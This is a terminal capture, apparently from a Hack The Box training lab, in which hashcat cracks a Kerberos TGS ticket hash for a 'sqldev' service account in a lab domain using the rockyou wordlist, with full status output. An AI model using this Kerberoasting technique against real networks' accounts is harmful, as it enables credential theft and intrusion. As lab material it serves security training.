 Sridhar V@htb[/htb]$ hashcat -m 13100 sqldev_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
$krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/sqldev*$81f3efb5827a05f6ca196990e67bf751$f0f5fc941f17458
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*sqldev$INLANEFREIGHT.LOCAL$INLANEFREIG...404c1f
Time.Started.....: Tue Feb 15 17:45:29 2022, (10 secs)
Time.Estimated...: Tue Feb 15 17:45:39 2022, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   821.3 kH/s (11.88ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8765440/14344386 (61.11%)
Rejected.........: 0/8765440 (0.00%)
Restore.Point....: 8749056/14344386 (60.99%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: davius07 -> darten170